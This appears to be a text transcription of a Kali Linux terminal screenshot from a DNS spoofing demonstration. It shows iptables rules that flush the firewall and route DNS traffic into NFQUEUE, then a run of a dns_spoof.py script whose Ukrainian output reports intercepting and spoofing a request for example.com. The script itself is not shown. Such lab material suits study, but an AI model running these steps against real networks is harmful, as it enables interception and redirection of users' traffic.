 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo iptables -F
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo iptables -I INPUT -p udp --dport 53 -j NFQUEUE --queue-num 0
sudo iptables -I OUTPUT -p udp --dport 53 -j NFQUEUE --queue-num 0
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 dns_spoof.py
[+] DNS-запит до example.com перехоплено. Підміна!